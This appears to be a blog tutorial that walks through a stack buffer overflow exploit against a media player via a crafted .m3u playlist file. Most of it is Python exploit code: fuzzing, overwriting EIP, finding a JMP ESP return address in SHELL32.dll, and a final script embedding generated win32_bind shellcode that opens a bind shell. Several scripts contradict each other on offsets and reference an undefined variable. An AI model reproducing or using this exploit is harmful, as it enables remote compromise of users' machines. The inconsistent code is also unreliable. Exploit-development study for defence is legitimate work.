The first, please install first the application on your system
The application only can load file extension like *pls, *m3u, *rm, *ra, *ram, etc. In here I'm using extension *m3u
Second, I make the fuzzer using python script like below :
#!usr/bin/python
file="puhund.m3u"
dead="\x41" * 50000
file=open(file,'w')
file.write(dead)
print"Succesfully Created..."
file.close()
Script above will be count the fuzzer and generated file "puhund.m3u"
Then run first the python script that generated the file .*m3u
Afterthat, open application and load the puhund.m3u file and see what happened on application.
Sure the application crash, if not crash, maybe you need change the value on fuzzer with high value or low value.

Then open the application with ollydbg
load the file to see effect that posed
Look in below :
the fuzzer succes overwritten more register on application, this can make we to continue in next step
Next, create pattern to count the number of byte that overwritten
Then customization the fuzzer with entered content from pattern
Afterthat, open the application again with ollydb and attach the file
Content the fuzzer more structured and we can count how byte that overwritten namely count offset from the initial pattern to the string contained in the string
Customization again the fuzzer like below :
#!usr/bin/python
file="puhund2.m3u" <== this file name must be change when we customization the fuzzer
dead="\x90" * 14797
dead+="\xEF\xBE\xAD\xDE"
dead+="\x90" * (14805-len(buffer))
dead+="\xCC" * (50000 - len(buffer))
file=open(file,'w')
file.write(dead)
print"Succesfully Created..."
file.close()
- Open application via ollydbg and run the fuzzer has customization
it can be ascertained EIP register that overwritten be 'DEADBEEF' like above.
- Search the command JMP ESP , open the application ollydbg and open tab view => executable mode
you also can using USER32.dll, but I use SHELL32.dll
JMP ESP is a command on ASCII language that used to move the register or a 'stepping stone' to insert the payload.
- Select SHELL32.dll and then right-click => Search For => Command => Type 'JMP ESP'
- Result :
- Next step is customization again the fuzzer, change the address with JMP ESP address "7C9D30D7"
#!usr/bin/python
file="puhund4.m3u"
dead="\x90" * 35077
dead+="\xD7\x30\x9D\x7C" <===
dead+="\x90" * (14805-len(dead))
dead+="\xCC" * (50000 - len(dead))
file=open(file,'w')
file.write(dead)
print"Succesfully Created..."
file.close()
- Run the application via ollydbg and open the file, we look that JMP ESP address succeed overwrite the EIP register

- Now , it;s time generate the payload, but go to directory first like below
- then open address http://127.0.0.1:55555/PAYLOADS?MODE=SELECT&MODULE=win32_bind and choose the payload. fill the blank form like below :
And generate
- Finally, enter the payload to the fuzzer like below :
#!usr/bin/python
file="puhundpay.m3u"
dead="\x90" * 35077
dead+="\xD7\x30\x9D\x7C"
dead+="\x90" * 32
dead+="\xbe\x9e\xa8\x6f\xe3\x31\xc9\xda\xdb\xb1\x51\xd9\x74\x24\xf4\x5f"
dead+="\x31\x77\x10\x03\x77\x10\x83\x71\x54\x8d\x16\x71\xcf\xb9\x94\x61"
dead+="\xe9\xc1\xd8\x8e\x6a\xb5\x4b\x54\x4f\x42\xd6\xa8\x04\x28\xdc\xa8"
dead+="\x1b\x3e\x55\x07\x04\x4b\x35\xb7\x35\xa0\x83\x3c\x01\xbd\x15\xac"
dead+="\x5b\x01\x8c\x9c\x18\x41\xdb\xdb\xe1\x88\x29\xe2\x23\xe7\xc6\xdf"
dead+="\xf7\xdc\x0e\x6a\x1d\x97\x10\xb0\xdc\x43\xc8\x33\xd2\xd8\x9e\x1c"
dead+="\xf7\xdf\x4b\xa1\x2b\x6b\x02\xc9\x17\x77\x74\xd2\x69\x5c\x12\x5f"
dead+="\xca\x52\x50\x1f\xc1\x19\x16\x83\x74\x96\x97\xb3\xd8\xc1\x99\x8d"
dead+="\xea\xfd\xf6\xee\x25\x9b\xa5\x76\xa2\x57\x78\x1e\x45\xeb\x4e\x81"
dead+="\xfd\xf4\x7f\x55\x35\xe7\x7c\x9e\x99\x07\xaa\xbf\x90\x1d\x35\xbe"
dead+="\x4e\xd5\xb8\x95\xfa\xe4\x43\xc5\x93\x31\xb2\x10\xce\x95\x3a\x0c"
dead+="\x42\x49\x96\xe3\x36\x2e\x4b\x40\xea\x4f\xbb\x20\x64\xa1\x60\xca"
dead+="\x27\x48\x79\x87\xa0\xee\x60\xd7\xf7\xb8\x6b\xc1\x92\x56\xc5\xb8"
dead+="\x9d\x87\x8d\xe6\xcf\x06\xa7\xb1\xf0\x81\x64\x68\xf0\xfe\xe3\x77"
dead+="\x47\x79\xba\x20\xa7\x53\x6d\x9a\x03\x09\x71\xf2\x3f\xd9\x6a\x8b"
dead+="\xf9\x63\x22\x94\xd0\xc1\x33\xba\xbb\x83\xaf\x5c\x2c\x37\x5d\x29"
dead+="\x49\xdd\xcd\x70\xbb\xee\x67\x65\xd1\xaa\xfe\x8b\x17\xf3\xf2\xe1"
dead+="\xa6\xb1\xd9\x0b\x14\x1a\xb1\x7e\xe3\x5a\x1e\x2b\xbf\xf3\x12\xd5"
dead+="\x73\x15\x2c\x5c\x30\xe5\x04\xc5\xef\x4b\xf8\xa8\x5e\x06\xfb\x1b"
dead+="\x30\x83\xaa\x64\x62\x43\xe0\x43\x86\x5a\xa9\x8c\x5f\x08\xb1\x8d"
dead+="\x57\x32\x9d\xfa\xcf\x30\x9d\x38\x8b\x37\x74\x92\xab\x18\x11\x6c"
dead+="\x8c\x7b\x91\xc3\xd3\xaa\xa9\x33"
file=open(file,'w')
file.write(dead)
print"Succesfully Created..."
file.close()
- The last, run command like below
Finish ^^

















No comments:
Post a Comment